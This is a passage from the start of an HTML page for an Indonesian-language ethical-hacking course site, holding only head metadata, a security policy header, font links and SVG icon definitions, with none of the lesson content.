




<file: offensive.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Offensive Security — Teknik Ethical Hacking">
  <meta property="og:description" content="Recon, scanning, eksploitasi, eskalasi hak, sampai pivot — plus lab serangan penuh di sandbox.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Offensive Security — teknik ethical hacking modern: kill chain, walkthrough SQL injection, serangan web, Active Directory, privilege escalation, wireless & pivoting.">
  <title>Offensive Security — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-arrows" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M8 3L4 7l4 4"/><path d="M4 7h16"/><path d="M16 21l4-4-4-4"/><path d="M20 17H4"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-key" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="7.5" cy="15.5" r="5.5"/><path d="M11.8 11.2L22 1m0 0l-4 